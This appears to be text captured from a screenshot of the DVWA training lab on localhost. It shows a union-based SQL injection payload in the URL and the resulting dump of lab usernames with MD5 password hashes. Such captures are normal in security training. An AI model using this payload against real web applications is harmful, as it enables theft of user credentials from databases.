 SQL XSS Encryption Encoding Other
http://localhost:8888/dvwa/vulnerabilities/sqli/?id=-1' union select user,password from users -- &Submit=Submit
Enable Post data Enable Referrer
的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
User ID: Submit
ID: -1' union select user,password from users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: -1' union select user,password from users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: -1' union select user,password from users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: -1' union select user,password from users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: -1' union select user,password from users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information